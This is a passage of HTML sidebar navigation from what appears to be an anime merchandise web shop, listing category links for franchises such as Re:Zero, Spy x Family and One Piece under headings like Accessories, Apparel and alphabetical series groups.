<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
